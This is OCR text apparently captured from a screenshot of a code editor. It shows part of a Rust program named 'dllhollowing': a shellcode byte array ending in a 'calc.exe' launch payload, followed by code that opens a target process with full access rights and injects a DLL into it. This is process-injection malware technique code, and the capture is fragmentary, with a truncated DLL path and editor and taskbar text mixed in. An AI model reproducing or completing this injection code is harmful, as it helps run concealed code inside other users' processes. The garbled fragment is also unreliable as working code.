 File Edit Selection View Go Run Terminal Help
● main.rs - dllhollowing - Visual Studio Code
EXPLORER
DLLHOLLOWING
src
main.rs 9+
target
.gitignore
Cargo.lock
Cargo.toml
OUTLINE
TIMELINE
1
main.rs 9+
src > main.rs > main
219 0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d
220 0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05
221 0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61
222 0x63,0x2e,0x65,0x78,0x65,0x00];
223
224
225 let pid: u32 = 3816;
226 //let dllpath: &str= "C:\\Users\\client1\\Desktop\\calc64.dll";
227 let dllpath = "C:\\Windows\\Syus"
228 let mut buffer:Vec<u8> = Vec::new();
229 let mut fd: File = File::open(path: dllpath).unwrap();
230 fd.read_to_end(buf: &mut buffer);
231
232 unsafe{
233
234 let ep: isize= GetAddressOfEntryPoint(buffer.clone());
235 println!("ep: {:x?}",ep);
236
237 let prochandle: *mut c_void = OpenProcess(dwDesiredAccess: PROCESS_ALL
238 DllInject(prochandle, dllpath);
1 169 rust-analyzer AppScan found 0 security issues.
Ln 227, Col 37 Spaces: 4 UTF-8 LF Rust
Search
44
ENG
IN
10:40
18-01-2023
1